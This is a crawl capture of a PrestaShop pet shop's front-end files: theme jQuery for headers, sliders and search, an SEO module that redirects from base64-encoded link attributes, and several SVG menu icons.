    $('.leo_grid').trigger('click');

  }

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')

  {

    $('.leo_list').trigger('click');

  }

}



function processFloatHeader(headerAdd, scroolAction){

	//DONGND:: hide search result when enable float header

	if ($('.ac_results').length)

	{

		$('.ac_results').hide();

	}

	

  if(headerAdd){

    $("#header").addClass( "navbar-fixed-top" );

    var hideheight =  $("#header").height()+120;

    $("#page").css( "padding-top", $("#header").height() );

    setTimeout(function(){

      $("#page").css( "padding-top", $("#header").height() );

    },200);

  }else{

    $("#header").removeClass( "navbar-fixed-top" );

    $("#page").css( "padding-top", '');

  }



  var pos = $(window).scrollTop();

  if( scroolAction && pos >= hideheight ){

    $(".header-nav").addClass('hide-bar');

    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );

    $("#header").addClass("mini-navbar");

  }else {

    $(".header-nav").removeClass('hide-bar');

    $(".header-nav").css( "margin-top", 0 );

    $("#header").removeClass("mini-navbar");

  }

}



//Float Menu

function floatHeader(){

  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){

    return;

  }

  

  $(window).resize(function(){

    if ($(window).width() <= 990)

    {

      processFloatHeader(0,0);

    }

    else if ($(window).width() > 990)

    {

      if ($("body").hasClass("keep-header"))

        processFloatHeader(1,1);

    }

  });

  var headerScrollTimer;



  $(window).scroll(function() {

    if(headerScrollTimer) {

      window.clearTimeout(headerScrollTimer);

    }



    headerScrollTimer = window.setTimeout(function() {

      if (!$("body").hasClass("keep-header")) return;

      if($(window).width() > 990){

        processFloatHeader(1,1);

      }

    }, 100);

  });

}



//DONGND:: build slick slider for quickview

function initSlickProductQuickView(){

	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 

		if (typeof check_loaded_thumb_quickview != 'undefined')

		{

			clearInterval(check_loaded_thumb_quickview);

		}

		check_loaded_thumb_quickview = setInterval(function(){

			if($('.quickview.modal .product-thumb-images').height() > 0)

			{	

				$('.quickview.modal .product-thumb-images').fadeIn();

				

				clearInterval(check_loaded_thumb_quickview);

				$('.quickview.modal .product-thumb-images').slick(options_quickview);

			}

		}, 300);

	});

	

}



//DONGND:: build slick slider for modal - product page

function initSlickProductModal(){

	$('#product-modal .product-images').imagesLoaded( function(){ 	

		if (typeof check_loaded_thumb_modal != 'undefined')

		{

			clearInterval(check_loaded_thumb_modal);

		}

		check_loaded_thumb_modal = setInterval(function(){

			if($('#product-modal .product-images').height() > 0)

			{	

				$('#product-modal .product-images').fadeIn();

				

				clearInterval(check_loaded_thumb_modal);

				$('#product-modal .product-images').slick(options_modal_product_page);

			}

		}, 300);

	});

}





//DONGND: fix base prestashop

$(document).ready(function(){

   var imagenesSinAlt = $('img[alt=""], img:not([alt])');

    // console.log('Cantidad de imágenes sin atributo alt: ' + imagenesSinAlt.length);

    // Muestra las imágenes sin alt en la consola
    imagenesSinAlt.each(function(index, imagen) {
    // console.log('Imagen sin alt: ', imagen);
    });

    

	//DONGND: remove css inline of label

	$('.product-flag').removeAttr('style');

	prestashop.on('updateProductList', function() {

		//DONGND: remove css inline of label

		$('.product-flag').removeAttr('style');

	});

})

//Fix translate button choose file to upload: change "Choose file" to choosefile_text

//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')





$().ready(function(){



	$('#leo_search_block_top .title_block').click(function(){

		$(this).parent().toggleClass('active');

		setTimeout(function(){jQuery('#leo_search_block_top.active input.form-control').focus();},100);

	});

	

	

	$(document).keydown(function(e) {

		// ESCAPE key pressed

		if (e.keyCode == 27) {

			$('#leo_search_block_top').removeClass('active');

		}

	});

	

	$(document).click(function(event) {

		if (!$(event.target).closest("#leo_search_block_top").length) {

			$("#leo_search_block_top").removeClass("active");

		}

	});



	/*

 	// fix bug module Amazzingfilter

	if ($('body#category').hasClass("page-category")){

		customThemeActions.updateContentAfter = function (jsonData) {

		    if (typeof $.LeoCustomAjax == 'function') {

		        var leoCustomAjax = new $.LeoCustomAjax();

		        leoCustomAjax.processAjax();

		    }

		    if ($('.af_pl_wrapper').find('.product_list').hasClass('list')) {

		        $('.leo_list').addClass('selected').siblings().removeClass('selected');

		    }    

		}

		$( document ).ajaxComplete(function() {

			actionQuickViewLoading();

			leoBtCart();

			LeoWishlistButtonAction();

			LeoCompareButtonAction();

		});

	}

	*/



	$('.list-images-mobile').slick({

	    slidesToShow: 1,

	    slidesToScroll: 1,

	    arrows: true,

	    dots: true,

		infinite: true,

		//centerMode: true,

		//fade: true,

		customPaging: function(slick,index) {

	        var targetImage = slick.$slides.eq(index).find('img').attr('src');

	        return '<span><img src=" ' + targetImage + ' "/></span>';

	    }

	});



	$( document ).ajaxComplete(function( event, xhr, settings ) {

		if (settings.url.indexOf('controller=product') > 0) {

			$('.list-images-mobile').slick({

	            slidesToShow: 1,

	            slidesToScroll: 1,

	            arrows: true,

	            dots: true,

		    	infinite: true,

		    	//centerMode: true,

	  			//fade: true,

		    	customPaging: function(slick,index) {

                    var targetImage = slick.$slides.eq(index).find('img').attr('src');

                    return '<span><img src=" ' + targetImage + ' "/></span>';

                }

	        });

	    }

	});



	//customSticky();



	$( document ).ajaxComplete(function() {

	  $('.p-reference .product-reference').html($("#product-details .product-reference").clone());

	  $('.p-reference .product-quantities').html($("#product-details .product-quantities").clone());

	});



});



function customSticky(){

    var s = $(".header-top > .inner");

    var pos = s.offset();

    var alreadySticky = false;



    $(window).scroll(function() {

      var windowpos = $(window).scrollTop();

      if ( s.length  ){

        if(!alreadySticky) {

			if (windowpos >= pos.top) {

				alreadySticky = true;

				s.parent().height(s.height());

				s.removeClass("cus-nosticky");

				s.addClass("cus-sticky");

				$('body').removeClass("body-nosticky");

				$('body').addClass("body-sticky");

			}

        }

        if(alreadySticky) {

			if (windowpos < pos.top) {

				alreadySticky = false;

				s.removeClass("cus-sticky");

				s.addClass("cus-nosticky"); 

				s.parent().removeAttr("style");

				$('body').addClass("body-nosticky");

				$('body').removeClass("body-sticky");

			}}

        }

    });

}



//Scroll back to top

(function($) { "use strict";

$(document).ready(function(){"use strict";

var progressPath = document.querySelector('.progress-wrap path');

var pathLength = progressPath.getTotalLength();

progressPath.style.transition = progressPath.style.WebkitTransition = 'none';

progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;

progressPath.style.strokeDashoffset = pathLength;

progressPath.getBoundingClientRect();

progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';    

var updateProgress = function () {

  var scroll = $(window).scrollTop();

  var height = $(document).height() - $(window).height();

  var progress = pathLength - (scroll * pathLength / height);

  progressPath.style.strokeDashoffset = progress;

}

updateProgress();

$(window).scroll(updateProgress); 

var offset = 50;

var duration = 550;

jQuery(window).on('scroll', function() {

  if (jQuery(this).scrollTop() > offset) {

    jQuery('.progress-wrap').addClass('active-progress');

  } else {

    jQuery('.progress-wrap').removeClass('active-progress');

  }

});       

jQuery('.progress-wrap').on('click', function(event) {

  event.preventDefault();

  jQuery('html, body').animate({scrollTop: 0}, duration);

  return false;

})

});

})(jQuery); 

//End Scroll back to top

jQuery(document).ready(function(){
 
  jQuery('.idxofl').each(function() {
    var idxoflink = jQuery(this).attr('idxoflink');
    
    // Agrega un evento de clic al <span>
    jQuery(this).on('click', function() {
      var link = atob(idxoflink); // Decodifica la cadena base64 si es necesario
      window.location.href = link; // Redirige a la URL correspondiente
    });
  });


      jQuery("#marcas_manfacture").parent().parent().addClass("parent_marcas");

  
});

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js
body_size: 356
content:
/**
 * 2007-2022 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * @author    Innovadeluxe SL
 * @copyright 2022 Innovadeluxe SL

 * @license   INNOVADELUXE
 */
class IdxrseomanagerObfuscateLinks {
    constructor() {
        this.config =
            typeof IdxrseomanagerObfuscateLinksConfig == "object"
                ? IdxrseomanagerObfuscateLinksConfig
                : {};
    }

    async init() {
        $(".idxrseomanager_lo.link").click(function () {
            window.location.href = unescape(window.atob(decodeURIComponent($(this).attr("location"))));
        });
    }

    static reload() {
        try {
            let handler;
            if (typeof IdxrseomanagerObfuscateLinksOverride == "function") {
                handler = new IdxrseomanagerObfuscateLinksOverride();
            } else {
                handler = new IdxrseomanagerObfuscateLinks();
            }
            handler.init();
        } catch (e) {
            console.log(e);
        }
    }
}

$(function () {
    IdxrseomanagerObfuscateLinks.reload();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/pajaro.svg
body_size: 2009
content:
<svg id="f0cd5eeb-074b-43b6-ac0e-e81efd48f775" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.14 363.49"><defs><style>.afefdecc-6f0c-488e-913e-c2a0a17ffa13{fill:#fff;}</style></defs><title>pajaro</title><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2673.27,376.29c-14.83,0-68.58-9.69-67.31-11.56a16.54,16.54,0,0,0-3.9-2.11,52.58,52.58,0,0,1-26.56-18.22c-7-9.24-12.23-11.12-20.4-6.72-9.15,4.94-18.13,10.18-27.45,14.75a10.25,10.25,0,0,1-8.1-.3c-1.57-.79-2.66-4.21-2.45-6.31.19-1.9,2.07-4.24,3.85-5.26,9.81-5.63,19.72-11.11,29.79-16.28,10.53-5.4,21.94-3.31,30.66,5.62,15.67,16.07,34.49,26.49,56.48,30.29,43.47,7.52,81.1-3.11,109.47-38.46,12.79-16,18.22-34.67,16.71-55.26-1.18-16.14,5-26.64,19.49-33.67C2799.69,225,2813.06,214,2823,199c.68-1,1.3-2.11,1.91-3.19.13-.24.07-.58.06-.45-6.32-2.78-12.81-4.95-18.61-8.32-11.85-6.89-14.72-15.94-9.12-28.41,7-15.61,18.34-27.84,31.9-39-3.26-7.83-8.25-15-14.05-21.64-5-5.77-5.56-9.55-1.74-12.74,3.58-3,7.95-2.2,12.1,3.55,6,8.25,11.14,17.08,16.83,25.55a9,9,0,0,0,4.24,3.34c21.62,7.34,40.76,18.22,54.15,37.39a45.61,45.61,0,0,1,3.18,5.78l.88,9.47c-2.66,9.1-9.69,13.48-17.69,17a104.82,104.82,0,0,1-42.44,9.12c-2.78,0-4.43.7-5.85,3.29-10.93,20-26.95,34.61-47.25,44.7-11.79,5.87-13.87,10-13.39,23.12,1.34,36.95-15,65.16-44.12,86.5-17.67,12.94-37.79,19.88-59.58,21.71M2843.94,182.5c15.26-.32,28.43-3.3,40.77-9.68a7.91,7.91,0,0,0,2.82-12.11c-10.93-14.37-26.08-22.62-42.52-28.8a11.2,11.2,0,0,0-11.78,2.39c-9,8.37-17.13,17.54-22.71,28.62-3.47,6.91-2.63,9.34,4.25,13.07C2824.3,181.17,2834.76,182.26,2843.94,182.5Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2526.9,269.49c-4-2.08-7.26-3.71-10.46-5.42-17.72-9.49-33.46-21.39-45.52-37.7-7.31-9.89-12.22-20.78-13.9-33.09-2.87-21.17,8.09-39.86,28.19-47.7,1.86-.73,3.73-1.4,5.62-2.11-16.94-33.51,7.92-68.79,47.55-70-1-18.29,5.45-33.66,19.34-45.67,11.76-10.17,25.68-14.92,41.09-15,17.66-.11,33.16,5.67,46,18.07C2657.84,43.5,2662,59.42,2661,78c2.54-1.92,4.06-3.17,5.67-4.28,40.23-27.72,82.45-30.54,126.46-9.94,5,2.32,6.46,6.24,4.42,10.11s-5.77,4.62-10.84,2.28c-40.28-18.62-78.44-15.47-114.55,10.82-7.47,5.45-10.58,11.26-8.5,21.05,5,23.64,9,47.53,13.1,71.37,2.84,16.41,4.76,32.94,1.23,49.51-5.22,24.54-21.71,39.06-43.93,47.93-22.85,9.12-46.48,8.79-70.29,4.16a3.14,3.14,0,0,1-.72-.22c-13.67-5.81-26,.64-38.56,4.36-24.52,7.27-49.05,14.51-73.47,22.13a17.2,17.2,0,0,0-8.45,6.4c-2.7,4-1,9.18,3.29,12.25,8.34,5.93,16.48,12.32,25.43,17.18,6.08,3.31,13.32,4.7,20.2,6.25,5,1.12,8,3.37,7.72,7.5-.27,4.31-3.75,6.88-9,6.52A59.07,59.07,0,0,1,2455,348.88a56.23,56.23,0,0,0-10.81-7.52c-11.81-6.05-18.17-15-16.32-27.28,1.65-11,8.64-17.3,19.16-20.4,24.83-7.32,49.59-14.86,74.37-22.32C2523,270.89,2524.49,270.31,2526.9,269.49Zm71.86,1.25c7.8-1.66,17.92-2.85,27.37-6,19.83-6.66,34.35-19.06,38.52-40.8,2.82-14.77.84-29.41-1.86-43.93-7.14-38.25-16.09-76.21-16.26-115.46,0-7.66-3.46-14.51-8.47-20.24-14.4-16.44-32.62-20.78-53.18-15.34-24.07,6.37-35.72,28.72-32,46.41,1.42,6.67-4.15,12.27-11.13,12.53-4.48.18-9.07.06-13.41,1-25,5.35-38.31,32.44-21.79,52.6,4.89,6,1.62,13.08-6.07,14.56-1.37.26-2.75.46-4.12.73-17.73,3.46-28.1,18.12-25.37,35.68a53.75,53.75,0,0,0,11.55,26.09C2512,254.48,2551.57,268.32,2598.76,270.74Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2779.34,123.52c0,4.06-2.55,7.1-6.29,7.32-4.2.24-6.83-1.73-7.49-5.94-.55-3.53-1.76-6.46-5.89-6.5-4.35,0-5.61,2.84-6.17,6.67a6.58,6.58,0,0,1-7.65,5.78c-3.7-.4-6.13-3.38-6.14-7.48,0-10.32,9.32-19.14,20.12-19C2770.43,104.49,2779.42,113.32,2779.34,123.52Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2590.49,213.93c-.18,6.44-4.71,9.85-9.23,8.08-5-2-10.23-4.06-14.41-7.31-10.47-8.16-20.43-17-30.51-25.6a24.69,24.69,0,0,1-3.84-4.65c-2.68-3.83-2.26-7.86,1-10.31s7.09-1.88,10.15,1.91a124.77,124.77,0,0,0,29,25.83c4,2.62,8.52,4.41,12.52,7C2587.53,210.42,2589.33,212.8,2590.49,213.93Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2572.68,110.83c1,1,3.66,2.38,4.68,4.57a88.77,88.77,0,0,0,24.94,31.4c4.28,3.46,5,7.42,2.15,10.82s-6.62,3.41-10.69.16c-12.42-9.92-22.41-21.83-28.86-36.46C2562.44,115.76,2565.58,110.65,2572.68,110.83Z" transform="translate(-2427.53 -12.8)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/suplementos.svg
body_size: 1167
content:
<svg id="a75a213e-fb92-4194-828a-d1fb643e39b8" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 323.46 377.51"><defs><style>.efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202{fill:#fff;}</style></defs><title>suplementos</title><g id="afe2d169-273c-4ea0-9344-19229006b1fd" data-name="Suplemmentos"><path class="efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202" d="M3043.2,243.65c0-22.51,0-44.47,0-66.43,0-9.23-.35-18.49.22-27.7,1.14-18.41,12.92-32.78,30.72-38.32,1.29-.41,2.59-.79,4-1.22V79.3c-1.43-.07-2.75-.14-4.08-.19-7.24-.26-12.21-4.92-12.49-12.22-.25-6.6-.1-13.23-.07-19.84,0-5.61-.22-11.26.27-16.83a22.54,22.54,0,0,1,22.46-20.88q71.1-.15,142.21,0a22.65,22.65,0,0,1,22.75,22.56c.24,11.23.12,22.47.07,33.7,0,8.65-4.74,13.33-13.41,13.53H3233v30.93c2.12.7,4.48,1.37,6.76,2.27,18,7.08,26.86,20.6,28,39.6.09,1.49.07,3,.07,4.49V372.06c0,.87,0,1.75,0,2.62-.45,7.19-5.47,12-12.66,12q-133.61,0-267.2-.05c-31.92-.07-53.62-35.23-38.8-63.5,11.58-22.05,24.3-43.55,37.36-64.77,10.63-17.28,33.31-23.79,52.5-16.4ZM3257,326.49V169.84H3053.68c0,26.73,0,53.18.08,79.62a6.55,6.55,0,0,0,1.84,3.79,45.18,45.18,0,0,1,10.59,20.34,46.55,46.55,0,0,1-1.07,24c1.56.22,2.78.41,4,.57,16.24,2,28,10.55,35.21,25.1,1.29,2.58,2.67,3.26,5.36,3.26q71.66-.12,143.31-.06ZM3222.15,79.4H3088.76v39.76c-29.64,2.47-37,23.5-34.63,39.65h203.08c.44-9.28-.62-18-6.1-25.5-7.06-9.71-17.35-13.24-29-14.08Zm-66.57-10.77c26.18,0,52.35,0,78.53.07,3.45,0,4.87-.81,4.79-4.56-.23-10.1-.05-20.2-.09-30.3,0-9.16-5-14.06-14.14-14.07H3086.31c-9.28,0-14.25,5-14.3,14.36-.05,9.85,0,19.71,0,29.56,0,4.93,0,4.94,5.05,4.94Q3116.3,68.65,3155.58,68.63ZM3257.3,337.4H3108.45c1.33,15.4-3.89,28-15.26,38.85h158.38c.87,0,1.75-.07,2.61,0,2.28.2,3.14-.89,3.14-3.07C3257.29,361.35,3257.3,349.52,3257.3,337.4Zm-283.41-37c-5,8.71-10.09,17.12-14.73,25.77a33.82,33.82,0,0,0,13,45.67c16,9.14,36.15,3.8,45.89-12.27,4.57-7.56,8.87-15.29,13.28-22.95.4-.7.73-1.45,1.18-2.35Zm64.27,25c5.62-10.3,12-20.09,16.48-30.68,6.32-15-.54-32.31-14.73-40.69-13.71-8.1-32.72-5.48-42.37,7.16-7,9.23-12.39,19.76-18.66,30ZM3019,376.15c.49,0,1.31.09,2.14.09,14.2,0,28.4.07,42.6,0,19.28-.11,34.15-14.61,34.46-33.49.31-18.6-14.09-33.5-33.15-34.48-3.57-.18-5.65.73-7.66,4.08C3044.6,333.62,3034,356.19,3019,376.15Z" transform="translate(-2944.33 -9.26)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/mamifero.svg
body_size: 2124
content:
<svg id="b0456681-197d-47a0-bb19-b94fe241c705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 393.84 368.66"><defs><style>.a3a38c96-4d3c-4b31-a609-260c6102368c{fill:#fff;}</style></defs><title>mamifero</title><g id="b0f9ef5b-f70f-4e13-b451-3eb06b0b0df3" data-name="Mamifero"><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1964.59,150.87c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1940.72,158.48,1951.1,150.76,1964.59,150.87Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1874.66,150.84c11.07,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.73-6-12.28-7.22-18.57-3-3.94,2.6-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.16,24.16,0,0,1,1874.66,150.84Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M2111.58,59.81c.46-2.41.94-4.9,1.47-7.37V18.66c-1.71-3.16-4.37-5.05-10.82-5-14.42.2-29.06.17-43.21.14-7.7,0-15.4,0-23.1,0-36.13.09-65.24,21.45-76,55.74a98.12,98.12,0,0,0-2.49,10.93c-.35,1.86-.72,3.79-1.14,5.74l-1.14,5.31L1950,90a114.53,114.53,0,0,0-67.52,0l-5.08,1.53-1.23-5.15c-.53-2.21-1-4.41-1.47-6.53A130.12,130.12,0,0,0,1871.47,67c-10-30.79-38.24-52.07-70.13-52.94-17.43-.48-35.21-.39-52.4-.3-7.47,0-15.17.08-22.78.07h0c-2.5,0-4.58.86-6.94,4.94v33.7c.06.26.11.52.17.78.22,1,.44,2,.61,3.16,5.43,36.61,25,63.39,58.26,79.62a128.16,128.16,0,0,0,14.17,5.54c2.36.82,4.8,1.67,7.25,2.59l5.56,2.09-3,5.13c-.17.3-.36.62-.56.94-.39.65-.81,1.34-1.19,2.05-1.92,3.51-3.94,7-5.9,10.41a235.37,235.37,0,0,0-12,22.75c-13.38,30.65-17.88,59.82-13.77,89.18,5.58,39.94,27.75,69.72,65.87,88.51,23.22,11.44,49.49,17,80.31,17.12h.66c35.72,0,65.39-7.13,90.71-21.8,37.25-21.57,56.9-54.48,58.4-97.82,1.23-35.18-8.3-68.72-29.12-102.52-1.2-1.94-2.48-3.88-3.83-5.94-.68-1-1.37-2.08-2.1-3.19l-3.74-5.76,6.63-1.79,2.23-.59c1.27-.33,2.37-.62,3.42-.94,34.57-10.51,58-32.78,69.55-66.21A112.33,112.33,0,0,0,2111.58,59.81Zm-355.73,43.46c-12-13-25.61-35.81-22.69-70.15l.44-5.25,5.22.71A86.7,86.7,0,0,1,1796,61.65a91.51,91.51,0,0,1,18.35,64.6l-.46,5-5-.45C1789.93,129.07,1770.07,118.79,1755.85,103.27ZM2033,183.44c12.53,25.41,18.64,51.61,18.17,77.87-.78,43.61-25.38,78.95-65.8,94.53a187.68,187.68,0,0,1-136.72.71c-44.69-16.64-70.54-57.1-67.49-105.58,2.45-38.69,16.72-73.78,42.43-104.29,3.68-4.37,5.06-8.17,4.74-13.12-.29-4.41-.44-8.87-.58-13.18-.28-8.61-.55-16.74-1.84-24.8-3.23-20.24-13.39-38.5-30.18-54.28-.8-.76-1.62-1.48-2.44-2.21l-1.9-1.71a6,6,0,0,1-1.43-2c0-.07-.08-.17-.14-.28l-3.58-6.74,7.6-.6c32.28-2.53,63,22.13,67.18,53.86a138.27,138.27,0,0,1,.84,15.63c0,1.26,0,2.52.06,3.77.08,3.32,1.23,6,3.17,7.22s4.47,1.23,7.36,0c12.72-5.21,22.93-8,33.11-9.11a102.3,102.3,0,0,1,51,7.86c1.23.52,2.51,1.05,3.75,1.49,2.67,1,5.14.78,7-.46s2.91-3.51,3-6.36c.06-1.82.09-3.65.12-5.48a128,128,0,0,1,.81-14.65c2-15.09,10.45-29.68,23.25-40s28.61-15.35,43.37-13.81l10,1L2041,36.1l-3.28,3.48c-2.35,2.48-4.77,5.05-7.11,7.62-17.48,19.3-26.45,42.71-26.63,69.59,0,1.79,0,3.58,0,5.38,0,3.47.1,7-.12,10.66-.36,5.87,1.06,9.94,4.9,14C2017.81,156.56,2025.51,168.18,2033,183.44Zm-9.51-52.51-5.08.61-.49-5.1c-5.21-54.91,34.31-92.83,75.53-97.77l5.09-.61.48,5.11C2104.27,88.08,2064.75,126,2023.52,130.93Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1839.87,254.53c-3.48,12.2-2.77,23.39,2.1,33.27,5.07,10.29,14,16.71,28.18,20.2,14.47,3.56,29.11,3.87,44.61,4.2l1.25,0c2.87-.14,5.75-.25,8.62-.36,6.77-.27,13.77-.55,20.59-1.1A110.45,110.45,0,0,0,1962,308c23.74-5.6,35.31-22.73,31.76-47-2.37-16.14-10.3-29.51-23.56-39.73-16.32-12.59-34-18.9-52.69-18.9a96.8,96.8,0,0,0-32.71,6C1861.33,216.8,1846.21,232.32,1839.87,254.53Zm39-27.32c26.49-15.86,63.06-12.51,85.07,7.78,11.69,10.77,16.92,23.59,15.54,38.09-.92,9.64-6.6,16.44-16,19.14a99.68,99.68,0,0,1-20.54,4c-2.57.19-5.15.42-7.74.65-4.8.43-9.73.87-14.68,1.05v.45l-3.54-.29a3.85,3.85,0,0,1-1,.07,4.31,4.31,0,0,1-1.36-.26l-8.94-.71c-8.67-.69-17.63-1.4-26.46-2.31a45.89,45.89,0,0,1-12.15-3.25c-11.35-4.48-16.38-14.5-14.16-28.21C1855.33,248.21,1864.05,236,1878.82,227.21Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1892.47,250.47a6.81,6.81,0,0,0,0,13.61h0a6.81,6.81,0,0,0,0-13.61Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1939.7,250.47a6.76,6.76,0,0,0-4.61,11.66,6.76,6.76,0,0,0,11.51-4.95,6.92,6.92,0,0,0-6.8-6.71Z" transform="translate(-1719.21 -13.69)"/></g></svg>